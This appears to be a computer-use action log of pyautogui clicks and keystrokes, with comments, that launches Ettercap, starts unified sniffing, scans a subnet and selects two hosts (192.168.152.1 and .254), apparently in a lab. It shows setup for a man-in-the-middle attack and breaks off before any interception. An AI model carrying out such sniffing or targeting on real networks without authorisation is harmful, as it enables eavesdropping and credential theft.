
pyautogui.write('eter')

pyautogui.write('ter')

# - Launch Ettercap 0.8.2 from an 'etter' search and move its window right
pyautogui.press('Return')
pyautogui.moveTo(312, 39); pyautogui.dragTo(963, 90)

# - Choose unified sniffing on the confirmed network interface, then stop the auto-started sniffing
pyautogui.click(694, 103)

pyautogui.click(710, 120)
pyautogui.click(1049, 289)
pyautogui.click(668, 104)

pyautogui.click(699, 141)
# - Scan the subnet for hosts and display the Hosts list with the four discovered hosts
pyautogui.click(750, 104)

pyautogui.click(778, 167)

pyautogui.click(743, 103)
pyautogui.click(745, 103)

# - Select hosts 192.168.152.1 and 192.168.152.254 in Ettercap's host list
pyautogui.click(745, 226)

pyautogui.click(734, 187)
